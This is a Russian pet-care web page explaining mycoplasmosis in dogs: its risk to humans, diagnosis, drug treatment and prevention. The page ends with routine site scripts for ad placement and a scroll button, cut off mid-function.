src="/wp-content/uploads/2016/12/3_010-800x533.jpg" alt="собака и ребенок" width="800" height="533" srcset="/wp-content/uploads/2016/12/3_010-800x533.jpg 800w, /wp-content/uploads/2016/12/3_010-768x511.jpg 768w, /wp-content/uploads/2016/12/3_010-816x543.jpg 816w, /wp-content/uploads/2016/12/3_010-160x107.jpg 160w, /wp-content/uploads/2016/12/3_010.jpg 1140w" sizes="(max-width: 800px) 100vw, 800px"/></a></strong>Исследования показали, что существует несколько видов микоплазм. Те, которые поражают домашних питомцев – собак и кошек – неопасны для людей.</p><blockquote><p>Микоплазмоз передается только от одного органического вида к другому. Другими словами, болезнь передается от человека к человеку, или от животного к животному.</p></blockquote><p>И, все-таки, ветеринары советуют усилить личную гигиену: мыть руки после контакта с собакой, при чистке ее вещей или кормления животного. Следует оградить людей со слабым иммунитетом: детей, стариков, перенесших болезнь.</p><h2>Диагностика</h2><p>Поставить диагноз микоплазмоз без полного обследования невозможно. Нельзя и утверждать о степени развития болезни, так как его симптомы не выражены.</p><p>Диагностируется микоплазмоз с помощью следующих исследований:</p><ol><li>Анализы крови и мочи.</li><li>Мазки на конъюктивит.</li><li>Смывы с бронхов.</li><li>Смывы со слизистых половых органов.</li></ol><p>Обнаруженные во время анализов микоплазмы проверяются на активность, количество, устойчивость к препаратам. Только после этого ветеринар назначает медикаментозное лечение.</p><h2>Лечение</h2><p><strong><a href="/wp-content/uploads/2016/12/Vakcinacija-sobaki.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1695" src="/wp-content/uploads/2016/12/Vakcinacija-sobaki-800x534.jpg" alt="лечение собаки" width="800" height="534" srcset="/wp-content/uploads/2016/12/Vakcinacija-sobaki-800x534.jpg 800w, /wp-content/uploads/2016/12/Vakcinacija-sobaki-768x512.jpg 768w, /wp-content/uploads/2016/12/Vakcinacija-sobaki-1280x854.jpg 1280w, /wp-content/uploads/2016/12/Vakcinacija-sobaki-816x544.jpg 816w, /wp-content/uploads/2016/12/Vakcinacija-sobaki-160x107.jpg 160w, /wp-content/uploads/2016/12/Vakcinacija-sobaki.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px"/></a></strong>Лечение микоплазмоза у собак всегда компклесное. Подбор медикаментозный средств строго индивидуален и зависит от степени, тяжести, характера недуга, состояния животного.</p><p>Ветеринарный врач назначает следующие препараты:</p><ol><li>Антибиотики: их постоянно меняют, так как микоплазмы быстро вырабатывают устойчивость к активным лекарственным компонентом. Обычно прописывают два препарата одновременно. Чаще всего назначают «Тилозин», «Доксициклин», «Левомицетин», «Эритромицин», «Миноциклин».</li><li>Гепатопротекторы: применяют, чтобы защитить печень.</li><li>Иммуностимуляторы: при ослабленном иммунитете антибиотики неэффективны.</li><li>Лекарства местного действия: назначаются индивидуально. Гели, капли при конъюнктивите, противовоспалительные при цистите, уретрите, вагините, обезболивающие при артрите, артрозе.</li></ol><p><strong>Во время приема лекарств животное обязательно проходит повторное обследование. Оно выявит, эффективн</strong><strong>ы ли прописанные препараты, и не требуется ли назначить другие.</strong></p><h2>Профилактика</h2><p><a href="/wp-content/uploads/2016/12/sleepy.jpg"><img loading="lazy" class="alignnone size-medium wp-image-1691" src="/wp-content/uploads/2016/12/sleepy-800x533.jpg" alt="собака спит" width="800" height="533" srcset="/wp-content/uploads/2016/12/sleepy-800x533.jpg 800w, /wp-content/uploads/2016/12/sleepy-768x512.jpg 768w, /wp-content/uploads/2016/12/sleepy-1280x853.jpg 1280w, /wp-content/uploads/2016/12/sleepy-816x544.jpg 816w, /wp-content/uploads/2016/12/sleepy-160x107.jpg 160w, /wp-content/uploads/2016/12/sleepy.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px"/></a>Микоплазмоз часто провоцирует развитие других болезней. Кроме того, он ослабляет иммунитет, делая организм животного неустойчивым к чумке, энтериту и другим вирусам.</p><p><strong>К микоплазмам устойчивы здоровые, активные собаки, получающие полноценное питание и регулярные физические нагрузки.</strong> Поэтому профилактика недуга заключается в:</p><ol><li>Обеспечении качественных условий жизни питомца.</li><li>Отсутствии контакта с потенциально зараженными животными: бродячими кошками, собаками, крысами.</li><li>Контролю за четвероногим другом на прогулке: собаки, особенно молодые или не прошедшие общий курс дрессировки (ОКД) часто подбирают с земли объедки, мусор, выброшенную еду.</li><li>Соблюдении графика прививок и антипаразитарной обработки.</li><li>Проведении анализов на микоплазмоз перед вязкой: заболевание особенно коварно во время беременности. Поэтому, вне зависимости от пола собаки, необходимо пройти обследование на наличие и активность микоплазм.</li></ol><p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/la5uMCdnAsM?feature=oembed" frameborder="0" allowfullscreen></iframe></p><p>Микоплазмоз – опасное «собачье» заболевание. Проявляет только на поздних стадиях вторичными признаками и с трудом поддается лечению. Затруднена и его диагностика, так как в норме неактивный патогенный организм становится частью микрофлоры. У здоровых животных шансы побороть недуг гораздо выше, чем у ослабленных особей.</p><div class="flat_pm_end"></div></div><div class="social"><div class="social-likes" data-title="Микоплазмоз у собаки: симптомы, опасность и лечение" data-url="/bolezni-sobak/mikoplazmoz-u-sobak.html" data-counters="no"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="pinterest" title="Поделиться картинкой на Пинтересте">Pinterest</div><div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div></div><form style="display: none;" class="sociallikes-livejournal-form"></form></div><div class="related-posts"><p class="related-title">Похожие статьи</p><div class="row"> <a class="related-post" href="/bolezni-sobak/glisty-u-sobaki.html" title="Гельминтоз (глисты) у собак. Симптомы, профилактика, лечение."> <img width="400" height="400" src="/wp-content/uploads/2016/11/priznaki_enterita_u_sobak-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2016/11/priznaki_enterita_u_sobak-400x400.jpg 400w, /wp-content/uploads/2016/11/priznaki_enterita_u_sobak-88x88.jpg 88w, /wp-content/uploads/2016/11/priznaki_enterita_u_sobak-768x768.jpg 768w, /wp-content/uploads/2016/11/priznaki_enterita_u_sobak-140x140.jpg 140w, /wp-content/uploads/2016/11/priznaki_enterita_u_sobak.jpg 800w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Болезни собак</p><h3 class="title">Гельминтоз (глисты) у собак. Симптомы, профилактика, лечение.</h3> </a> <a class="related-post" href="/bolezni-sobak/dermatit-u-sobak.html" title="Дерматит и его причины у собак"> <img width="400" height="400" src="/wp-content/uploads/2017/12/dermatit-u-sobak-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2017/12/dermatit-u-sobak-400x400.jpg 400w, /wp-content/uploads/2017/12/dermatit-u-sobak-88x88.jpg 88w, /wp-content/uploads/2017/12/dermatit-u-sobak.jpg 800w, /wp-content/uploads/2017/12/dermatit-u-sobak-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Болезни собак</p><h3 class="title">Дерматит и его причины у собак</h3> </a> <a class="related-post" href="/bolezni-sobak/kashel-u-sobaki.html" title="Каким бывает кашель у собаки и как его лечить?"> <img width="400" height="400" src="/wp-content/uploads/2018/04/Дизайн-без-названия-1-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="фото1" loading="lazy" srcset="/wp-content/uploads/2018/04/Дизайн-без-названия-1-400x400.jpg 400w, /wp-content/uploads/2018/04/Дизайн-без-названия-1-88x88.jpg 88w, /wp-content/uploads/2018/04/Дизайн-без-названия-1.jpg 800w, /wp-content/uploads/2018/04/Дизайн-без-названия-1-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Болезни собак</p><h3 class="title">Каким бывает кашель у собаки и как его лечить?</h3> </a> <a class="related-post" href="/bolezni-sobak/konyunktivit-u-sobak.html" title="Что такое конъюнктивит у собак и как с ним бороться"> <img width="400" height="400" src="/wp-content/uploads/2018/05/Дизайн-без-названия-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="ajnj1" loading="lazy" srcset="/wp-content/uploads/2018/05/Дизайн-без-названия-400x400.jpg 400w, /wp-content/uploads/2018/05/Дизайн-без-названия-88x88.jpg 88w, /wp-content/uploads/2018/05/Дизайн-без-названия.jpg 800w, /wp-content/uploads/2018/05/Дизайн-без-названия-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Болезни собак</p><h3 class="title">Что такое конъюнктивит у собак и как с ним бороться</h3> </a></div></div><div class="clear"></div></div><div class="clear"></div></div><div class="respond-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolezni-sobak/mikoplazmoz-u-sobak.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"> <label for="comment">Комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"> <label for="author">Псевдоним<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30"/></p><p class="comment-form-email"> <label for="email">Электронная почта<span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30"/></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="1566" id="comment_post_ID"/> <input type="hidden" name="comment_parent" id="comment_parent" value="0"/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="62c2a24dea"/></p><input type="hidden" id="ak_js" name="ak_js" value="233"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form></div></div></div><div class="sidebar"><div class="widget widget_rowling_recent_posts"><div class="widget-content"><h3 class="widget-title">Свежие статьи</h3><ul class="rowling-widget-list"><li> <a href="/vsyo-pro-sobak/evtanaziya-sobak.html" title="Эвтаназия собак"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/эвтоназия-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/эвтоназия-88x88.jpg 88w, /wp-content/uploads/2022/08/эвтоназия-400x395.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Эвтаназия собак</p><p class="meta">08.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/obennosti-avia-pereletov-s-pitomcami.html" title="Обенности авиаперелетов с питомцами"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/7cec188c9c-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/7cec188c9c-88x88.jpg 88w, /wp-content/uploads/2022/08/7cec188c9c-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Обенности авиаперелетов с питомцами</p><p class="meta">05.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/polza-syrogo-myasa-v-racione-sobak.html" title="Польза сырого мяса в рационе собак"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/сыроеденье-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/сыроеденье-88x88.jpg 88w, /wp-content/uploads/2022/08/сыроеденье-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Польза сырого мяса в рационе собак</p><p class="meta">03.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/zdorove-vashego-pitomca.html" title="Здоровье вашего питомца."><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/07/здоровье-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/07/здоровье-88x88.jpg 88w, /wp-content/uploads/2022/07/здоровье-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Здоровье вашего питомца.</p><p class="meta">28.07.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/pomoshh-pri-utrate-kremaciya-zhivotnyx.html" title="Помощь при утрате-кремация животных."><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/07/кремавция-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/07/кремавция-88x88.jpg 88w, /wp-content/uploads/2022/07/кремавция-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Помощь при утрате-кремация животных.</p><p class="meta">28.07.2022</p></div><div class="clear"></div> </a></li></ul></div><div class="clear"></div></div><div class="widget widget_search"><div class="widget-content"><h3 class="widget-title">Поиск по сайту</h3><form method="get" class="search-form" id="search-form" action="/"> <input type="search" class="search-field" placeholder="искомое..." name="s" id="s"/> <button type="submit" class="search-button"><div class="fa fw fa-search"></div></button></form></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div><div class="clear"></div></div><div class="gtower"></div><div class="sticky"></div></div><div class="clear"></div></div><!--1c72f641--><!--1c72f641--><!--67f1be7d--><!--67f1be7d--><div class="credits"><div class="section-inner"> <a href="#" class="to-the-top" title="Вернуться к началу страницы"><div class="fa fw fa-angle-up"></div> </a><p class="copyright"><a title="использование материалов сайта" href="/copyright.html">&copy; 2015&ndash;2023 Мудрый пёс</a></p><p class="attribution"></p></div></div><div id="wpfront-scroll-top-container"> <img src="/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="Наверх"/></div> <script type="text/javascript">function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":250,"button_width":0,"button_height":0,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":true,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"apiSettings":{"root":"http:\/\/doggiedog.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script> <script type="text/javascript" src="/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.4.04013" id="wpfront-scroll-top-js"></script> <script type="text/javascript" src="/wp-content/themes/rowling-st/js/script.js?ver=5.7.9" id="rowling_global-js"></script> <script type="text/javascript" src="/wp-content/themes/rowling-st/js/doubletaptogo.js?ver=5.7.9" id="rowling_doubletap-js"></script> <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=5.7.9" id="comment-reply-js"></script> <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.7.9" id="wp-embed-js"></script> <script async="async" type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9" id="akismet-form-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 